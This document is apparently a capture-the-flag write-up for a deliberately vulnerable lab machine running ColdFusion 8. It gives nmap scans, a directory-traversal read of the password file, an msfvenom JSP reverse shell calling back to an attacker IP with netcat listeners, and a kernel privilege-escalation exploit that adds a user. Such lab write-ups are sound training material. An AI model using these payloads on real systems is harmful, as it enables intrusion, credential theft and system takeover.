Enumeration
1
2
3
4
5
6
|
nmap -sS -p- --vv 10.10.10.11
PORT STATE SERVICE REASON
135/tcp open msrpc syn-ack ttl 127
8500/tcp open fmtp syn-ack ttl 127
49154/tcp open unknown syn-ack ttl 127
|
1
2
3
4
5
6
7
|
nmap -sV -sC -vv -p 135,8500,49154 10.10.10.11 -oN artic_scan.txtb
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
8500/tcp open fmtp? syn-ack ttl 127
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
|

Adobe Coldfusion
https://pentest.tonyng.net/attacking-adobe-coldfusion/
https://en.wikipedia.org/wiki/Adobe_ColdFusion
Going over CFIDE/administrator/ This prompts to ColdFusion
Coldfusion: This is a software platform that allows developers to build and deploy web-based applications. It was developed by Allaire Corporation and is now owned by Adobe Systems. ColdFusion is a server-side scripting language that is used to create dynamic and interactive websites. It is based on the popular scripting language, Java, and uses a tag-based syntax that is easy to learn and use. ColdFusion is often used to create database-driven websites, as it includes a range of tools for accessing and manipulating databases. It is also used for creating web services, generating PDF documents, and building custom application interfaces.
ColdFusion version 8
Exploitation
Exploitation method 1
https://www.exploit-db.com/exploits/50057
nc -lnvp 1234
Exploitation method 2
https://www.exploit-db.com/exploits/14641
1
2
3
|
msfconsole
msf6 > search coldfusion 8
|
1
2
3
4
5
6
7
8
9
10
11
|
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > run
[*] 10.10.10.11 Adobe ColdFusion 8 (JRun Web Server)
[-] 10.10.10.11 Fingerprint failed, FILE not set...aborting
[*] URL: 10.10.10.11/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../%00en
[*] URL: 10.10.10.11/CFIDE/wizards/common/_logintowizard.cfm?locale=../../../../../../../../../../%00en
[*] URL: 10.10.10.11/CFIDE/administrator/archives/index.cfm?locale=../../../../../../../../../../%00en
[*] URL: 10.10.10.11/CFIDE/administrator/entman/index.cfm?locale=../../../../../../../../../../%00en
[*] URL: 10.10.10.11/CFIDE/administrator/logging/settings.cfm?locale=../../../../../../../../../../%00en
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
|

Going to → /CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
hash-identifier "2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03"
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
Possible Hashs:
[+] SHA-1
[+] MySQL5 - SHA-1(SHA-1($pass))
|


Using the password we get a successful login

Following this blog it states that you can upload a file through Scheduled Tasks under Debugging & Logging
1
2
3
4
|
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.6 LPORT=1234 -f raw > rev_shell.jsp
python -m http.server 80
nc -lvnp 1234
|

The path that was on the blog \\CFIDE\\C:\\Inetpub\\wwwroot\\CFIDE\\rev_shell.jsp was not working but upon checking in “server settings” → “Settings Summary” under Mappings there are two paths that we could upload the reverse shell. C:\\ColdFusion8\\wwwroot\\CFIDE and C:\\ColdFusion8\\gateway\\cfc
- The File would be placed in the \CFIDE directory since we can access the coldfusion logging page through \CFIDE\C:\Inetpub\wwwroot\CFIDE\rev_shell.jsp
- Make sure to “Save output to a file”
- Click on “Run Scheduled Task” under “Actions”
Running exploit
- Going to
10.10.10.11:8500/rev_shell.jsp will execute the payload
Privilege Escalation
python2 /opt/Windows-Exploit-Suggester/windows-exploit-suggester.py --database /opt/Windows-Exploit-Suggester/2022-12-18-mssb.xls --systeminfo systeminfo.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits
[*] there are now 197 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2008 R2 64-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
|
MS10-059
Exploit: https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS10-059
Usage
c:\> Churraskito.exe "C:\windows\system32\cmd.exe" "net user 123 123 /add"
With the current smbserver session execute the exploit
Start listener
nc -lvnp 1234

Exploit
Skills Learned
- Exploit modification
- Troubleshooting Metasploit modules and HTTP requests